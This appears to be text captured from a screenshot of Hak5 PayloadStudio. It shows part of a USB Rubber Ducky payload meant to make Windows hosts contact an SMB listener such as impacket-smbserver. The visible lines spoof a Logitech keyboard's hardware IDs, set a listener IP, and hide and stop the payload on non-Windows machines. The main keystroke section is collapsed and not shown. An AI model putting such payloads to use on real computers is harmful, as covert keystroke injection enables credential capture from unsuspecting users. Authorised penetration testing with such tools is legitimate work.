 PayloadStudio File Edit View History Window Wed Nov 8 12:41 PM
PayloadStudio - Hak5 PayloadStudio
Payload Studio PRO
Shop Docs Payloads Github Community Logout
File | Edit | Settings | Tools | Help
USB Rubber Ducky > payload.txt
4 6 0 DEFAULT US Editing
3 REM Description: Trigger SMB Canary to a litener (e.g. impacket-smbserver)
4 REM Target: Windows
5
6 DEFINE #SMB_PATH 192.168.86.62
7 DEFINE #CAPS_DELAY 60000
8
9 ATTACKMODE HID VID_046D PID_C31C MAN_Logitech SERIAL_01001000 PROD_K120Mouse
10
11 EXTENSION PASSIVE_WINDOWS_DETECT
52 END_EXTENSION
53
54 REM End the payload if it isn't Windows
55 IF (($_OS == WINDOWS) == FALSE) THEN
56 ATTACKMODE OFF
57 HIDE_PAYLOAD
58 STOP_PAYLOAD
59 END_IF
Payload 2% Full
7,24/24
Generate Payload
Console
(5b4c1b5-271b6b-1690371896-STABLE)
Version 1.3.1 - Edition
© 2023 Hak5 LLC | Terms | Licenses | Feedback